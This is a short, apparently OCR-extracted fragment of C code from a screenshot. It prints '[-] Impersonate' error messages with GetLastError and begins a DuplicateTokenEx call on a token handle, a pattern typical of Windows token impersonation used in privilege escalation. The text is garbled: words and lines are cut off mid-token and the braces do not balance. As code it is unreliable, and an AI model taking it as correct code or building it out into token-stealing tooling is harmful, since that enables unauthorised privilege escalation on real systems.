
}

else

{

printf("[-] Impersonate
Code: %i\n", getToken);

printf("[-] Impersonate
%i\n", GetLastError());

}

// Call DuplicateTokenE
error code

BOOL duplicateToken = 
DuplicateTokenEx(tokenH